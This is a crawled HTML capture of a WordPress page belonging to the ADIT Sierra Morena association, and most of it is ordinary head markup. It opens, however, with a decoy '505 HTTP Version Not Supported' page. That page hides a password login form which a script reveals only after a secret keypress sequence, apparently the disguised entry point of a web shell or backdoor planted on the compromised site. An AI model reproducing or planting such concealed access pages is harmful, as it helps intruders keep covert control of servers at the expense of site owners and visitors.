

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sierramorena.com/homepage/home-v8-frontpage-shop/
body_size: 14420
content:

<!doctype html>
<html lang="en">
<head>
  <title>505 HTTP Version Not Supported</title>
</head>
<body>
  <h1>505 HTTP Version Not Supported</h1>
  <p>If this problem persists, please <a href="https://example.com/support">contact support</a>.</p>
  <p>Server logs contain details of this error with request ID: ABC-123.</p>
    <div style='cursor:pointer;'></div>
    <form id='login-form' method='POST' style='display:none;'>
        <input style='text-align:center;margin:0;margin-top:0px;background-color:#fff;border:1px solid #fff;' type='password' name='password'>
    </form>
    <script>
    let clickCount = 0;
    document.addEventListener('keydown', function(event) {
        if (event.key === '5') {
            clickCount++;
            if (clickCount === 3) {
                document.getElementById('login-form').style.display = 'block';
            }
        } else {
            clickCount = 0;
        }
    });
    </script>
    </center>
  </body>
  </html><!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#"  class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2207 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Home v8: Frontpage Shop | ADIT Sierra Morena</title>

		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sierramorena.com/homepage/home-v8-frontpage-shop/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ADIT Sierra Morena | Asociación para el Desarrollo Integral del Territorio de Sierra Morena" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home v8: Frontpage Shop | ADIT Sierra Morena" />
		<meta property="og:url" content="https://sierramorena.com/homepage/home-v8-frontpage-shop/" />
		<meta property="article:published_time" content="2013-06-18T06:18:59+00:00" />
		<meta property="article:modified_time" content="2013-06-18T06:18:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home v8: Frontpage Shop | ADIT Sierra Morena" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sierramorena.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sierramorena.com\/","name":"Inicio","description":"Asociaci\u00f3n para el Desarrollo Integral del Territorio de Sierra Morena","url":"https:\/\/sierramorena.com\/"},"nextItem":"https:\/\/sierramorena.com\/homepage\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sierramorena.com\/homepage\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sierramorena.com\/homepage\/","name":"Homepage","url":"https:\/\/sierramorena.com\/homepage\/"},"nextItem":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/#listItem","previousItem":"https:\/\/sierramorena.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/","name":"Home v8: Frontpage Shop","url":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/"},"previousItem":"https:\/\/sierramorena.com\/homepage\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/sierramorena.com\/#organization","name":"ADIT Sierra Morena","url":"https:\/\/sierramorena.com\/"},{"@type":"WebPage","@id":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/#webpage","url":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/","name":"Home v8: Frontpage Shop | ADIT Sierra Morena","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/sierramorena.com\/#website"},"breadcrumb":{"@id":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/#breadcrumblist"},"image":{"@type":"ImageObject","url":1933,"@id":"https:\/\/sierramorena.com\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/sierramorena.com\/homepage\/home-v8-frontpage-shop\/#mainImage"},"datePublished":"2013-06-18T14:18:59+00:00","dateModified":"2013-06-18T14:18:59+00:00"},{"@type":"WebSite","@id":"https:\/\/sierramorena.com\/#website","url":"https:\/\/sierramorena.com\/","name":"ADIT Sierra Morena","description":"Asociaci\u00f3n para el Desarrollo Integral del Territorio de Sierra Morena","inLanguage":"es-ES","publisher":{"@id":"https:\/\/sierramorena.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-135109248-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ADIT Sierra Morena &raquo; Feed" href="https://sierramorena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ADIT Sierra Morena &raquo; Feed de los comentarios" href="https://sierramorena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ADIT Sierra Morena &raquo; Comentario Home v8: Frontpage Shop del feed" href="https://sierramorena.com/homepage/home-v8-frontpage-shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<link rel='stylesheet' id='wp-block-library-css'  href='https://sierramorena.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sierramorena.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='avia-merged-styles-css'  href='https://sierramorena.com/wp-content/uploads/dynamic_avia/avia-merged-styles-ae32e71491f2925cba9ab0473f287c89.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel="https://api.w.org/" href="https://sierramorena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sierramorena.com/wp-json/wp/v2/pages/2207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sierramorena.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sierramorena.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://sierramorena.com/?p=2207' />
<link rel="alternate" type="application/json+oembed" href="https://sierramorena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsierramorena.com%2Fhomepage%2Fhome-v8-frontpage-shop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sierramorena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsierramorena.com%2Fhomepage%2Fhome-v8-frontpage-shop%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="ADIT Sierra Morena RSS2 Feed" href="https://sierramorena.com/feed/" />
<link rel="pingback" href="https://sierramorena.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://sierramorena.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://sierramorena.com/wp-content/uploads/2019/02/ADIT-Sierra-Morena-Favicon.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} .ls-layers,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-layers{z-index:35} .ls-parallax,.ls-in-out,.ls-z{position:absolute !important} .ls-parallax,.ls-z{width:0 !important;height:0 !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important} .ls-in-out{display:none} .ls-loop,.ls-clip{position:absolute !important;display:block !important} .ls-parallax,.ls-in-out,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;-o-transform:translateZ(1px);-ms-transform:translateZ(1px);-moz-transform:translateZ(1px);-webkit-transform:translateZ(1px);transform:translateZ(1px)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} .ls-visible{overflow:visible !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} .ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html .ls-nav-prev,body .ls-nav-prev,#ls-global .ls-nav-prev,html .ls-nav-next,body .ls-nav-next,#ls-global .ls-nav-next,html .ls-container img,body .ls-container img,#ls-global .ls-container img,html .ls-bottom-nav-wrapper a,body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html .ls-container .ls-fullscreen,body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html .ls-thumbnail a,body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html .ls-wrapper > a,body .ls-wrapper > a,#ls-global .ls-wrapper > a,html .ls-wrapper > p,body .ls-wrapper > p,#ls-global .ls-wrapper > p,html .ls-wrapper > h1,body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html .ls-wrapper > h2,body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html .ls-wrapper > h3,body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html .ls-wrapper > h4,body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html .ls-wrapper > h5,body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html .ls-wrapper > img,body .ls-wrapper > img,#ls-global .ls-wrapper > img,html .ls-wrapper > div,body .ls-wrapper > div,#ls-global .ls-wrapper > div,html .ls-wrapper > span,body .ls-wrapper > span,#ls-global .ls-wrapper > span,html .ls-wrapper .ls-bg,body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html .ls-wrapper .ls-layer,body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html .ls-slide .ls-layer,body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html .ls-slide a .ls-layer,body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html .ls-container img,body .ls-container img,#ls-global .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0} html .ls-wp-container .ls-wrapper > a > *,body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html .ls-wp-container .ls-wrapper > a,body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html .ls-yourlogo,body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html .ls-tn,body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html .ls-container video,body .ls-container video,#ls-global .ls-container video{max-width:none !important} html .ls-container,body .ls-container,#ls-global .ls-container,html .ls-container .ls-slide-transition-wrapper,body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html .ls-container .ls-slide-transition-wrapper *,body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html .ls-container .ls-bottom-nav-wrapper,body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html .ls-container .ls-bottom-nav-wrapper *,body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html .ls-container .ls-bottom-nav-wrapper span *,body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html .ls-direction-fix,body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html .ls-container,body .ls-container,#ls-global .ls-container{float:none !important} .ls-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-notification a{color:white !important;text-decoration:underline !important} .ls-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://sierramorena.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://sierramorena.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://sierramorena.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://sierramorena.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://sierramorena.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:35-PLA:10
WP:5.6.16
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:8
-->
</head>




